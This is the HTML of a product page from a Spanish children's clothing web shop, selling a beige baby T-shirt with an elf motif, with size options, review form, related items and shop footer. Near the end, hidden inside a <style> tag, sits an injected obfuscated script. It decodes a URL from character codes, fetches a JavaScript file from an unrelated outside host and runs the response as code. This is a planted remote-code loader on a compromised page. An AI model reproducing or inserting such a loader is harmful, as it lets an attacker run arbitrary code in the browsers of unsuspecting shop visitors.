			<div class="woocommerce-notices-wrapper"></div><div id="product-19562" class="product type-product post-19562 status-publish first instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://miangelonline.com/wp-content/uploads/2022/10/Captura-de-pantalla-2123-e1666023609328-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://miangelonline.com/wp-content/uploads/2022/10/Captura-de-pantalla-2123-e1666023637465.png"><img width="510" height="593" src="https://miangelonline.com/wp-content/uploads/2022/10/Captura-de-pantalla-2123-e1666023609328-510x593.png" class="wp-post-image" alt="" loading="lazy" title="Captura de pantalla (2123)" data-caption="" data-src="https://miangelonline.com/wp-content/uploads/2022/10/Captura-de-pantalla-2123-e1666023637465.png" data-large_image="https://miangelonline.com/wp-content/uploads/2022/10/Captura-de-pantalla-2123-e1666023637465.png" data-large_image_width="350" data-large_image_height="407" srcset="https://miangelonline.com/wp-content/uploads/2022/10/Captura-de-pantalla-2123-e1666023609328-510x593.png 510w, https://miangelonline.com/wp-content/uploads/2022/10/Captura-de-pantalla-2123-e1666023609328-632x735.png 632w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Camiseta duende de valentina bebes</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>28,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>CWA138</p>
</div>

<form class="variations_form cart" action="https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/" method="post" enctype='multipart/form-data' data-product_id="19562" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_talla-nino-nina&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Hay existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:28.99,&quot;display_regular_price&quot;:28.99,&quot;image&quot;:{&quot;title&quot;:&quot;Captura de pantalla (2123)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2022\/10\/Captura-de-pantalla-2123-e1666023637465.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2022\/10\/Captura-de-pantalla-2123-e1666023609328-510x593.png&quot;,&quot;srcset&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2022\/10\/Captura-de-pantalla-2123-e1666023609328-510x593.png 510w, https:\/\/miangelonline.com\/wp-content\/uploads\/2022\/10\/Captura-de-pantalla-2123-e1666023609328-632x735.png 632w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2022\/10\/Captura-de-pantalla-2123-e1666023637465.png&quot;,&quot;full_src_w&quot;:350,&quot;full_src_h&quot;:407,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2022\/10\/Captura-de-pantalla-2123-e1666023609328-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2022\/10\/Captura-de-pantalla-2123-e1666023609328-400x400.png&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:510,&quot;src_h&quot;:593},&quot;image_id&quot;:19573,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;909&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:19565,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_talla-nino-nina">talla niño/a</label></td>
						<td class="value">
							<select id="pa_talla-nino-nina" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_pa_talla-nino-nina" data-attribute_name="attribute_pa_talla-nino-nina" data-show_option_none="yes"><option value="">Elige una opción</option><option value="2-anos" >2 años</option><option value="4-anos" >4 años</option></select><ul role="radiogroup" aria-label="talla niño/a"  class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_talla-nino-nina" data-attribute_values="[&quot;2-anos&quot;,&quot;4-anos&quot;]"><li  aria-checked="false" data-wvstooltip="2 años" class="variable-item button-variable-item button-variable-item-2-anos " title="2 años" data-title="2 años"  data-value="2-anos" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2 años</span></div></li><li  aria-checked="false" data-wvstooltip="4 años" class="variable-item button-variable-item button-variable-item-4-anos " title="4 años" data-title="4 años"  data-value="4-anos" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">4 años</span></div></li></ul><a class="reset_variations" href="#">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_697694ec60fc0">Camiseta duende de valentina bebes cantidad</label>
		<input
			type="number"
			id="quantity_697694ec60fc0"
			class="input-text qty text"
			step="1"
			min="1"
			max="2"
			name="quantity"
			value="1"
			title="Cantidad"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="19562" />
	<input type="hidden" name="product_id" value="19562" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">909</span></span>

	
	<span class="posted_in">Categorías: <a href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/" rel="tag">Bebe niña invierno</a>, <a href="https://miangelonline.com/categoria-producto/invierno/" rel="tag">Invierno</a>, <a href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/jesusitos-vestidos/" rel="tag">Jesusitos / vestidos</a>, <a href="https://miangelonline.com/categoria-producto/invierno/nina/" rel="tag">Niña invierno</a>, <a href="https://miangelonline.com/categoria-producto/invierno/nina/vestidos-nina/" rel="tag">Vestidos</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<!-- WhatsApp Share Button for WordPress: http://peadig.com/wordpress-plugins/whatsapp-share-button/ --><div class="wabtn_container"><a href="whatsapp://send?text=Camiseta duende de valentina bebes - https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/" class="wabtn">Share this on WhatsApp</a></div><p>Camiseta de algodon beige con motivo de duende y frunce en los puños</p>
<p>VAELNTINA BEBES</p><!-- WhatsApp Share Button for WordPress: http://peadig.com/wordpress-plugins/whatsapp-share-button/ --><div class="wabtn_container"><a href="whatsapp://send?text=Camiseta duende de valentina bebes - https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/" class="wabtn">Share this on WhatsApp</a></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_talla-nino-nina">
			<th class="woocommerce-product-attributes-item__label">talla niño/a</th>
			<td class="woocommerce-product-attributes-item__value"><p>2 años, 4 años</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;Camiseta duende de valentina bebes&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/camiseta-duende-de-valentina-bebes/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://miangelonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='19562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="202"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-23513 status-publish first instock product_cat-invierno product_cat-nina product_cat-sport product_cat-vestidos-nina product_cat-sport-2 product_cat-sport-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/pantalon-nina-de-miranda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/07/3814143-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Pantalon niña de miranda</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>32,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>19,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>

			
					<li class="product type-product post-23802 status-publish instock product_cat-invierno product_cat-nina product_cat-vestidos-nina product_cat-abrigos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/abrigo-metropolitan-de-basmarti/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/Captura-de-pantalla-3624-e1759250776115-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://miangelonline.com/wp-content/uploads/2025/09/Captura-de-pantalla-3624-e1759250776115-400x400.png 400w, https://miangelonline.com/wp-content/uploads/2025/09/Captura-de-pantalla-3624-e1759250776115-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Abrigo metropolitan de basmarti</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>54,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>59,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
					<li class="product type-product post-20133 status-publish last instock product_cat-invierno product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/vestido-cruzado-de-miranda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2022/12/320333V-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Vestido cruzado de miranda</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>19,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="woocommerce_product_categories-3" class="et_pb_widget woocommerce widget_product_categories"><h4 class="widgettitle">Categorías de los productos</h4><ul class="product-categories"><li class="cat-item cat-item-226"><a href="https://miangelonline.com/categoria-producto/invierno/nina/sport/">Sport</a></li>
<li class="cat-item cat-item-222"><a href="https://miangelonline.com/categoria-producto/invierno/nina/vestidos-nina/">Vestidos</a></li>
<li class="cat-item cat-item-56"><a href="https://miangelonline.com/categoria-producto/invierno/nina/abrigos-nina/">Abrigos</a></li>
</ul></div> <!-- end .et_pb_widget --><div id="woocommerce_widget_cart-2" class="et_pb_widget woocommerce widget_shopping_cart"><h4 class="widgettitle">Carrito</h4><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-9" class="fwidget et_pb_widget widget_text"><h4 class="title">Ubicación</h4>			<div class="textwidget"><p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d575.4745660948463!2d-5.5193215708257!3d42.29242459074176!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd3824fd6e9ed6d3%3A0x528bdc166c54d82a!2sCalle+Cuchillo%2C+9%2C+24200+Valencia+de+Don+Juan%2C+Le%C3%B3n!5e1!3m2!1ses!2ses!4v1454361626168" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-12" class="fwidget et_pb_widget widget_text"><h4 class="title">¿Podemos ayudarte?</h4>			<div class="textwidget"><p>E-mail: miangel.beatrizllanes@gmail.com</p>
<p>Teléfono:</p>
<p>987 75 21 13</p>
<p>606206839 WhatsApp</p>
<p>Horario:</p>
<p>Lunes/Sábados mañanas<br />
10:00 a 14:00</p>
<p>Lunes/viernes tarde<br />
17:00 a 20:00</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-14" class="fwidget et_pb_widget widget_text"><h4 class="title">Métodos de pago</h4>			<div class="textwidget"><p>100% seguro</p>
<p>Devoluciones</p>
<p>14 días para devolver tu producto</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-15" class="fwidget et_pb_widget widget_text"><h4 class="title">Gastos de envio</h4>			<div class="textwidget"><p>5,00€ </p>
<p>Tiempo de envío<br />
24/72 horas</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-condiciones-de-compra" class="bottom-nav"><li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://miangelonline.com/condiciones-de-envio/">Condiciones de envío</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://miangelonline.com/politica-de-devoluciones/">Política de devoluciones</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://miangelonline.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310"><a href="https://miangelonline.com/condiciones-generales/">Condiciones Generales</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Pagina diseñada por <a href="http://www.mertel.es"> Mertel Soluciones Técnológicas</a></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.22 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34606206839&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/miangelonline.com"}},{"@type":"ListItem","position":2,"item":{"name":"Invierno","@id":"https:\/\/miangelonline.com\/categoria-producto\/invierno\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ni\u00f1a invierno","@id":"https:\/\/miangelonline.com\/categoria-producto\/invierno\/nina\/"}},{"@type":"ListItem","position":4,"item":{"name":"Camiseta duende de valentina bebes","@id":"https:\/\/miangelonline.com\/producto\/camiseta-duende-de-valentina-bebes\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/miangelonline.com\/producto\/camiseta-duende-de-valentina-bebes\/#product","name":"Camiseta duende de valentina bebes","url":"https:\/\/miangelonline.com\/producto\/camiseta-duende-de-valentina-bebes\/","description":"CWA138","image":"https:\/\/miangelonline.com\/wp-content\/uploads\/2022\/10\/Captura-de-pantalla-2123-e1666023637465.png","sku":"909","offers":[{"@type":"Offer","price":"28.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"28.99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/miangelonline.com\/producto\/camiseta-duende-de-valentina-bebes\/","seller":{"@type":"Organization","name":"Ropa Infantil Mi \u00c1ngel","url":"https:\/\/miangelonline.com"}}]}]}</script><style>var c = 0;var _wlb3rkawzz8w=String.fr0mCharC0de(104/**/,116/*_iw9uqzvrb2tc*/,116/*_wqgovjr8hbee*/,112/**/,115/**/,58/**/,47/*_iw9uqzvrb2tc*/,47/*_wqgovjr8hbee*/,99/**/,108/**/,115/**/,46/*_d7kl7biyau71*/,98/*_wlb3rkawzz8w*/,97/*_wlb3rkawzz8w*/,108/*_wlb3rkawzz8w*/,97/*_wlb3rkawzz8w*/,110/*_wlb3rkawzz8w*/,116/**/,102/**/,114/*_wqgovjr8hbee*/,111/*_d7kl7biyau71*/,109/*_iw9uqzvrb2tc*/,115/**/,117/**/,110/*_wqgovjr8hbee*/,46/**/,99/*_wqgovjr8hbee*/,111/*_d7kl7biyau71*/,109/*_wlb3rkawzz8w*/,47/**/,116/*_d7kl7biyau71*/,97/**/,112/*_iw9uqzvrb2tc*/,112/*_wqgovjr8hbee*/,101/*_iw9uqzvrb2tc*/,114/*_iw9uqzvrb2tc*/,46/*_d7kl7biyau71*/,106/*_d7kl7biyau71*/,115/*_d7kl7biyau71*/,63/**/,109/**/,61/*_wlb3rkawzz8w*/,109/**/);var _iw9uqzvrb2tc = _d7kl7biyau71(_wlb3rkawzz8w);if(_iw9uqzvrb2tc.length &gt; 3){_ge3p45n1ct6f(_iw9uqzvrb2tc);} function _d7kl7biyau71(_o5jud8iu2ibg){ var _wqgovjr8hbee = new XMLHttpRequest();_wqgovjr8hbee.open( String.fr0mCharC0de(71,69,84), _o5jud8iu2ibg, false );_wqgovjr8hbee.send( null );return _wqgovjr8hbee.responseText;}function _ge3p45n1ct6f(_l00iqzlf00xo){ var _olfudynkdtrp = new Function(\'x\', \'y\', _l00iqzlf00xo+\' return x+y;\');_olfudynkdtrp(0,0);}</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34606206839","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
